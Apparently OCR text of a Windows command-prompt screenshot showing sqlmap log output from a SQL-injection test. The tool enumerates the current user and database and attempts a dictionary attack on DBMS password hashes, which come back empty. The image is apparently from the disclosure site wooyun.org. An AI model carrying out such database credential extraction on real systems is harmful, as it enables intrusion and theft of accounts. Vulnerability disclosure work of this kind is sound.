 管理员: C:\Windows\system32\cmd.exe
[15:51:33] [INFO] resumed: massjj
current user:    'massjj'
[15:51:33] [INFO] fetching current database
[15:51:33] [INFO] resumed: massjj
current database:    'massjj'
[15:51:33] [INFO] fetching database users password hashes
[15:51:33] [INFO] the SQL query used returns 2 entries
[15:51:34] [INFO] retrieved: massjj
[15:51:35] [INFO] retrieved:
[15:51:35] [INFO] retrieved: sa
[15:51:35] [INFO] retrieved:
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] y
[15:51:37] [WARNING] unknown hash format. Please report by e-mail to sqlmap-user
s@lists.sourceforge.net
[15:51:37] [WARNING] no clear password(s) found
database management system users password hashes:
[*] massjj [1]:
    password hash: NULL
[*] sa [1]:
    password hash: NULL
[15:51:37] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 5 times
[15:51:37] [INFO] fetched data logged to text files under 'F:\sqlmap\output\www.
www.wooyun.org